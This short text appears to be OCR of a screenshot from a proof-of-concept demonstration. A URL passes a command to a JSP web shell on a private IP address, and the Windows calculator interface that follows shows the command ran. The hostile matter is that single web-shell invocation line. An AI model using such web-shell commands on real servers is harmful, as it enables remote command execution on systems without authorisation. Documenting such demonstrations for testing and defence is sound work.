 http://172.16.81.220:8080/ScriptEngineShell.jsp?cmd=calc.exe
172.16.81.220
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +